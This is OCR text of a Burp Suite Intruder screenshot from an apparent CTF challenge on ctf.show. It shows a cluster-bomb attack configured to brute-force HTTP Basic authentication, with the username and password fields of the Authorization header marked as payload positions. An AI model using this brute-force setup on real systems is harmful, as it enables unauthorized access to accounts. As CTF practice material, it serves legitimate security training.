 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
GET / HTTP/1.1
Host: a1b1121a-300b-4876-bcdc-04bdbd02ba16.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Authorization: Basic §admin:§§123456§
Add §
Clear §
Auto §
Refresh